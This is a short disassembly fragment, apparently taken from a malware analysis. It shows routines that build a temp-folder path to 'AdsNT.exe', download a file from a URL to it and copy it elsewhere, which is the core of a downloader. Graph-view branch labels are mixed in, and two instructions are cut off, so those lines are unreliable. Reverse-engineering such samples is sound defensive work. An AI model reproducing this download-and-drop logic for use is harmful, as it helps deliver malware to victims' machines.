 loc_401E78:
lea ecx, [esp+28h+var_18]
call CString__CString
push 104h
lea ecx, [esp+2Ch+var_18]
mov byte ptr [esp+2Ch+var_4], 2
call ?GetBuffer@CString@@QAEPADH@Z; CString::GetBuffer(int)
push eax ; lpBuffer
push 104h ; nBufferLength
call GetTempPathA
push 0FFFFFFFFh
lea ecx, [esp+2Ch+var_18]
call ?ReleaseBuffer@CString@@QAEXH@Z; CString::ReleaseBuffer(int)
lea ecx, [esp+28h+lpExistingFileName]
call CString__CString
lea ecx, [esp+28h+var_18]
push offset aAdsnt_exe; "\\AdsNT.exe"
lea edx, [esp+2Ch+var_10]
mov bl, 3
push ecx
push edx
mov byte ptr [esp+34h+var_4], bl
call ??H@YG?AVCString@@ABV0@PBD@Z; operator+(CString const &,char const *)
push eax
lea ecx, [esp+2Ch+lpExistingFileName]
mov byte ptr [esp+2Ch+var_4], 4
call ??4CString@@QAEABV0@ABV0@@Z; CString::operator=(CString const &)
lea ecx, [esp+28h+var_10]
mov byte ptr [esp+28h+var_4], bl
call ??1CString@@QAE@XZ; CString::~CString(void)
push ecx ; destFile
lea eax, [esp+2Ch+lpExistingFileName]
mov ecx, esp
mov [esp+2Ch+var_10], esp
push eax
call ??0CString@@QAE@ABV0@@Z; CString::CString(CString const &)
lea ecx, [esi+64h]
mov byte ptr [esp+2Ch+var_4], bl
call sub_401F90
push eax ; lpszUrl
mov ecx, esi
call downloadToFile
test eax, eax
jnz short loc_401F46
false
true
00401F13:
push offset aAdsnt_exe; "\\AdsNT.exe"
lea ecx, [esp+2Ch+var_10]
push edi
push ecx
call ??H@YG?AVCString@@ABV0@PBD@Z; operator+(CString const &,char const *)
mov eax, [eax]
mov edx, [esp+28h+lpExistingFileName]
push 0 ; int
push eax ; char *
push edx ; lpExistingFileName
mov byte ptr [esp+34h+var_4],
call
lea ecx, [esp+28h+var_10]
mov byte ptr [esp+28h+var_4], bl
call ??1CString@@QAE@XZ; CString::~CString(void)
jmp short loc_401F50
loc_401F46:
mov constant_1, 0
loc_401F6C:
lea ecx, [esp+28h+lpFileName]
mov [esp+28h+var_4], 0FFFFFFFFh
call ??1CString@@QAE@XZ; CString::~CString(void)
mov ecx, [esp+28h+var_C]
pop edi
pop esi
mov large fs:0, ecx
pop ebx
add esp, 1Ch
retn
loc_401F50:
lea ecx, [esp+28h+lpExistingFileName]
mov byte ptr [esp+28h+var_4], 2
call ??1CString@@QAE@XZ; CString::~CString(void)
lea ecx, [esp+28h+var_18]
mov byte ptr [esp+28h+var_4], 0
call ??1CString@@QAE@XZ; CString::~CString(void)